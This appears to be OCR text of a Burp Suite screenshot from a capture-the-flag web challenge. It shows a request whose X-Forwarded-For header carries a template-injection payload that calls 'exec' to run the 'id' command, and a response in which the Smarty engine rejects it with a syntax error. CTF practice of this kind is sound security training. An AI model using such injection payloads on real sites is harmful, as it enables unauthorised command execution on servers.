 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://node3.buuoj.cn:29960 ?
Request
Raw Params Headers Hex
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0...
Accept text/html,application/xhtml+xml,application/xml;q=...
Accept-Language zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;...
Accept-Encoding gzip, deflate
Referer http://node3.buuoj.cn:29960
Connection close
Cookie _ga=GA1.2.1981128923.1586834797; _gid=GA1.2...
Upgrade-Insecure-Requests 1
Cache-Control max-age=0
X-Forwarded-For {{_self.env.registerUndefinedFilterCallback("exec")}...
Add
Remove
Up
Down
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
<a href="index.php"
class="navbar-brand">BJDCTF</a>
</div>
<div class="navbar-collapse collapse
nav2" aria-expanded="false" style="height: 0px">
<ul class="nav navbar-nav
ul-head1">
<li class=""><a
href="flag.php">Flag</a></li>
<li class=""><a
href="hint.php">Hint</a></li>
</ul>
<ul class="nav navbar-nav
navbar-right ul-head2">
<li class=""><a
href="index.php">@Shana</a></li>
</ul>
</div>
</div>
</nav><div class="container panel1">
<div class="row">
<div class="col-md-4">
</div>
<div class="col-md-4">
<div class="jumbotron pan">
<div class="form-group
log">
<label><h2>Your IP is : <br />
<b>Fatal error</b>:  Uncaught  --&gt; Smarty Compiler: Syntax error in
template
&quot;string:{{_self.env.registerUndefinedFilterCallb...&quot;  on
line 1
&quot;{{_self.env.registerUndefinedFilterCallback(&quot;exec&quot;)}}{{
_self.env.getFilter(&quot;id&quot;)}}&quot;  - Unexpected
&quot;.&quot;, expected one of: &quot;}&quot; &lt;--
thrown in
<b>/var/www/html/libs/sysplugins/smarty_internal_templatecompilerbase.p
hp</b> on line <b>1</b><br />
? < + > Type a search term
哼!
10:59